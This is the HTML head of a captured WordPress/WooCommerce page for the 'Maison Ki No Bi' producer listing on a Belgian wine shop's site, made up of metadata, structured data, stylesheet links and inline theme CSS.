

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://durougeauxlevres.be/domaine/maison-ki-no-bi/
body_size: 23210
content:
 <!doctype html><html lang="fr-FR" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="icon" href="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191-32x32.png" sizes="32x32" /><link rel="icon" href="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191-180x180.png" /><meta name="msapplication-TileImage" content="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191-270x270.png" /><link rel="shortcut icon" href="https://durougeauxlevres.be/wp-content/themes/slainte/assets/images/redux/favicon.ico" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Domaine: Maison Ki No Bi - Du Rouges Aux Lèvres</title><link rel="canonical" href="https://durougeauxlevres.be/domaine/maison-ki-no-bi/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Domaine: Maison Ki No Bi - Du Rouges Aux Lèvres" /><meta property="og:url" content="https://durougeauxlevres.be/domaine/maison-ki-no-bi/" /><meta property="og:site_name" content="Du Rouges Aux Lèvres" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://durougeauxlevres.be/domaine/maison-ki-no-bi/","url":"https://durougeauxlevres.be/domaine/maison-ki-no-bi/","name":"Domaine: Maison Ki No Bi - Du Rouges Aux Lèvres","isPartOf":{"@id":"https://durougeauxlevres.be/#website"},"breadcrumb":{"@id":"https://durougeauxlevres.be/domaine/maison-ki-no-bi/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://durougeauxlevres.be/domaine/maison-ki-no-bi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://durougeauxlevres.be/"},{"@type":"ListItem","position":2,"name":"Maison Ki No Bi"}]},{"@type":"WebSite","@id":"https://durougeauxlevres.be/#website","url":"https://durougeauxlevres.be/","name":"Du Rouges Aux Lèvres","description":"Votre caviste spécialisé en vins et spiritueux à Péronnes-lez-Binche","publisher":{"@id":"https://durougeauxlevres.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://durougeauxlevres.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://durougeauxlevres.be/#organization","name":"Du Rouges Aux Lèvres","url":"https://durougeauxlevres.be/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://durougeauxlevres.be/#/schema/logo/image/","url":"https://durougeauxlevres.be/wp-content/uploads/2023/02/logo-final-1-1.png","contentUrl":"https://durougeauxlevres.be/wp-content/uploads/2023/02/logo-final-1-1.png","width":413,"height":429,"caption":"Du Rouges Aux Lèvres"},"image":{"@id":"https://durougeauxlevres.be/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/durougeauxlevres","https://www.instagram.com/durougesauxlevres/"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Du Rouges Aux Lèvres &raquo; Flux" href="https://durougeauxlevres.be/feed/" /><link rel="alternate" type="application/rss+xml" title="Du Rouges Aux Lèvres &raquo; Flux des commentaires" href="https://durougeauxlevres.be/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux pour Du Rouges Aux Lèvres &raquo; Maison Ki No Bi Domaine" href="https://durougeauxlevres.be/domaine/maison-ki-no-bi/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='iq-owl-carousel-css' href='https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/assets/css/owl.carousel.min.css?ver=69ad8afce16373394dfbb37daa5b6da4' type='text/css' media='all' /><link rel='stylesheet' id='wcmultishipping-checkout-pickup-points-block-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_d04a6f1cb1a77d41cfe48667382ea65f.css?ver=0.1.0' type='text/css' media='all' /><link rel='stylesheet' id='wcmultishipping-blocks-integration-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_d04a6f1cb1a77d41cfe48667382ea65f.css?ver=0.1.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://durougeauxlevres.be/wp-includes/css/dist/block-library/style.min.css?ver=69ad8afce16373394dfbb37daa5b6da4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #e36d60;--wp--preset--color--theme-secondary: #41848f;--wp--preset--color--theme-red: #C0392B;--wp--preset--color--theme-green: #27AE60;--wp--preset--color--theme-blue: #2980B9;--wp--preset--color--theme-yellow: #F1C40F;--wp--preset--color--theme-black: #1C2833;--wp--preset--color--theme-grey: #95A5A6;--wp--preset--color--theme-white: #ECF0F1;--wp--preset--color--custom-daylight: #97c0b7;--wp--preset--color--custom-sun: #eee9d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 25px;--wp--preset--font-size--large: 31px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='general-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_c30887a9d28247ba895d99ac58e6e97e.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='Blog-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_113fc097cf798001dd9a1a976281bc95.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='accordion-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_688d68068b9ad9db7883c4c6d33fd45a.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='iqonic-scrollingText-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_41c4efce5a5ffd0ab4f115d865afc674.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='ProcessFlow-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_339f22f7776efcbd8abc57bd3291e82d.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='Title-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_a9e4771da9cf40f661b4c1c13b26c167.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='ImageBox-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_18dcc053b5a871a72a202c1b33d657bb.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='IconBox-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_fef41f94706090a6fdaba7227720d250.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='iqonic-price-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_be72716d7d2ffdca3e2de16ed6ef6640.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='Button-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_09ccaaedae8e509a85a22fc30005922a.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='Team-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_8be55c00aca8b6c578d8043501e8e41b.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='Owl-Carousel-css' href='https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/owl.carousel.min.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='Counter-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_c8a346ea69098cac28142bee2846d7a4.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='Testimonial-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_02a7671a212bf25f55f7c00af4803048.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='magnific-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_c03fe8704d90e35eba342d2ca2c5a530.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='videopopup-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_fb6bd1598afb79b4be57a3f11ee5b2d4.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/jquery.fancybox.min.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='Gallery-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_65b6892d42680079a5a7939f7ad1b787.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='timeline-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_45c82fc4aa4b7af8a0533477336fe915.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='product-category-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_96cf5a4db1b027f729e0527595f0ea15.css?ver=1.1.0' type='text/css' media='all' /><link rel='stylesheet' id='woof-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_969bdc994195d6efef08410e85df7f31.css?ver=1.3.7.1' type='text/css' media='all' /><style id='woof-inline-css' type='text/css'>.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://durougeauxlevres.be/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */</style><link rel='stylesheet' id='chosen-drop-down-css' href='https://durougeauxlevres.be/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_by_author_html_items-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_b1659e76506f38e0b7b3a02016c30508.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_42adace676f5aabc801213b68dd2f459.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_cf3a71f4f059554809a6c493edab94b3.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_by_text_html_items-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_d76a67545ebe417c0692bf1ec0fe29d9.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_label_html_items-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_9f98a7262163d20aedc73afbac70dcea.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_f821e43916ebd30db5d2b3ae8972dde6.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_188ccdbeea4d10dd60439f916de74065.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_060df3ebd0e2f510078b7ad314f23392.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_1aac01c7120691b8ba37acd1c67b89f7.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_42d8e48001fdaa4fec9fc10645cc211e.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_be1767d1176577b3242b17f4c8d81b02.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_19b11476f82cf3193c6f110b2d6492a9.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof-switcher23-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_1ebdded2cceb731fd3c112fd866a4a1c.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_e98f5279cacaef826050eb2595082e77.css?ver=10.4.3' type='text/css' media='all' /><style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */</style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_59d266c0ea580aae1113acb3761f7ad5.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_0a5cfa15a1c3bce6319a071a84e71e83.css?ver=10.4.3' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='slainte-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant%20Infant:300,300i,400,400i,500,500i,600,600i,700700i%7CRoboto:400,400i,500,500i,700,700i&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/vendor/bootstrap.min.css?ver=1.1.2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-min-css' href='https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/vendor/font-awesome/css/all.min.css?ver=1.1.2' type='text/css' media='all' /><link rel='stylesheet' id='wow-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_72654d27997cc6099f68ae780e16d4b9.css?ver=1.1.2' type='text/css' media='all' /><link rel='stylesheet' id='nice-select-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_a7ace323b9fc8a831a6e64feb23fa0b9.css?ver=1.1.2' type='text/css' media='all' /><link rel='stylesheet' id='slainte-global-css' href='https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/global.min.css?ver=1.1.2' type='text/css' media='all' /><style id='slainte-global-inline-css' type='text/css'>.slainte-sidearea-btn-container{
				display : none !important;
			}
header#main-header{
							background : #282828!important;
						}
header .navbar ul li a, header .navbar ul li svg{
						color : #ffffff!important;
					}header .navbar ul li.current-menu-item a, header .navbar ul li.current-menu-parent > a, header .navbar ul li.current-menu-parent svg, header .navbar ul li.current-menu-item svg, header .navbar ul li.current-menu-ancestor> a, header .navbar ul li.current-menu-ancestor> svg{
						color : #9e002a !important;
					}header .navbar ul li:hover > a,header .navbar ul li:hover > svg{
						color : #9e002a !important;
					}
header .navbar ul li .sub-menu li > a{
                   		color : #000000 !important; }header .navbar ul li .sub-menu li.current-menu-parent a, header .navbar ul li .sub-menu li.menu-item.current-menu-item a
						   {
							   color : #ffffff !important;
						   }header .navbar ul li .sub-menu li:hover > a, header .navbar ul li .sub-menu li .sub-menu li.menu-item:hover a
                					{  color : #ffffff !important;  }

        header .slainte-shop-btn-holder .slainte-cart svg path{
            stroke: #ffffff !important;
        }
footer.slaint_redux::before { 
						content : url(https://wordpress.iqonic.design/product/wp/slainte/wp-content/themes/slainte-theme/assets/images/redux/leaf-left.svg) !important;
					}
.slainte-breadcrumb-one { background-image: url(https://durougeauxlevres.be/wp-content/uploads/2023/02/Slide6-1.webp) !important; }
:root { --color-theme-primary: #9e002a !important;--color-theme-secondary: #1c2933 !important;--color-theme-primary-light: #1c2933 !important;--global-font-color: #424242 !important; --global-font-title: #9e002a !important;--border-color-dark: #0a121c !important;}
:root {  --content-width: 1300px !important;}
